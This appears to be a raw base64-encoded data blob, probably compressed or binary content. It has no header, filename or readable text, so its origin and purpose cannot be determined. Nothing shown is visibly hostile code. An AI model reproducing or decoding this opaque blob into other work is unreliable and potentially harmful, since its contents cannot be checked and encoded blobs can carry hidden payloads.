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
